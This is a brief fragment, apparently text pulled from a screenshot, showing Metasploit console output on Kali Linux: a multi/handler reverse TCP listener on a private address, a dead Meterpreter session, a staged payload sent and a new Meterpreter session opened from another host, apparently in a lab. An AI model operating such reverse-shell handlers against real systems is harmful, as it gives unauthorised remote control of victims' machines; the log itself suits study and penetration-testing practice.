 msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.139.176:4321
[*] 192.168.139.195 - Meterpreter session 22 closed.  Reason: Died
sessions -v
[*] Sending stage (175174 bytes) to 192.168.139.195
[*] Meterpreter session 23 opened (192.168.139.176:4321 → 192.168.139.195:49326) at 2021-12-11 22:24:33 +0300
meterpreter > sessions -v
KALI LINUX